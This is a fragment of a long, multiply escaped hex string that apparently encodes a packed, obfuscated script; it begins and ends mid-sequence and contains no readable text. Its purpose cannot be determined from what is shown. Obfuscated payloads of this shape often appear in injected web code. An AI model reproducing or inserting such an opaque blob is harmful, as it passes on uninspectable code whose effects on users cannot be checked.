x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x